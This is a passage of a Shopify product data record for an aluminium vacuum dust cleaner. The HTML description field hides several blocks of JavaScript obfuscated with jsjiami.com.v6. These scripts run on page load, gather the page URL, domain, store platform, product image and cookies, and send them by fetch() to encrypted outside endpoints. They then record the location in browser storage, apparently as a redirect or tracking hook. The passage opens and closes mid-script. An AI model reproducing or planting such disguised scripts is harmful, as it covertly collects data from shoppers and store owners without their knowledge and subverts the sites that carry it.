_0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-06T17:07:07+08:00","created_at":"2023-05-06T17:07:07+08:00","vendor":"bling-furnitureshop","type":"Tools","tags":[],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":6599,"compare_at_price_min":6599,"compare_at_price_max":6599,"compare_at_price_varies":false,"variants":[{"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","options":["Color"],"media":[{"alt":null,"id":33161981493479,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028","width":800},{"alt":null,"id":33161981526247,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-3.jpg?v=1683364028","width":800},{"alt":null,"id":33161981559015,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-5.jpg?v=1683364028","width":800},{"alt":null,"id":33161981591783,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-6.jpg?v=1683364028","width":800},{"alt":null,"id":33161981624551,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-7.jpg?v=1683364028","width":800},{"alt":null,"id":33161981657319,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-8.jpg?v=1683364028","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDesigned to blow away or suck up dust and debris from carpets, floors, and other surfaces.\u003c\/p\u003e\n\u003cp\u003eThe aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.\u003c\/p\u003e\n\u003cp\u003e- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.\u003c\/p\u003e\n\u003cp\u003e- It is easy to store and carry, great for any workplace.\u003c\/p\u003e\n\u003cp\u003e- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eMaterial: Aluminum Alloy\u003c\/p\u003e\n\u003cp\u003eColor: Silver\u003c\/p\u003e\n\u003cp\u003ePackage Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePlease allow slight measurement errors due to manual measurement.\u003c\/p\u003e\n\u003cp\u003eDue to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var 